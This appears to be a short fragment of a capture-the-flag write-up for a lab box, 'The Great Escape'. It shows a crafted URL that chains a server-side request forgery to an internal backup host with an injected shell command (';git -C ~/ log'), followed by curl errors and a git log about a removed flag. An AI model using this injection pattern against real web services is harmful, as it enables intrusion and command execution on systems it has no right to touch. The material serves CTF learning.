 thegreatescape.thm/api/
thegreatescape.thm/api/exif?url=http://api-dev-backup:8080/exif?url=;git -C ~/ log
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
commit 5242825dfd6b96819f65d17a1c31a99fea4ffb6a
Author: Hydra <hydragyrum@example.com>
Date:   Thu Jan 7 16:48:58 2021 +0000
fixed the dev note
commit 4530ff7f56b215fa9fe76c4d7cc1319960c4e539
Author: Hydra <hydragyrum@example.com>
Date:   Wed Jan 6 20:51:39 2021 +0000
Removed the flag and original dev note b/c Security
commit a3d30a7d0510dc6565ff9316e3fb84434916dee8
Author: Hydra <hydragyrum@example.com>
Date:   Wed Jan 6 20:51:39 2021 +0000
Added the flag and dev notes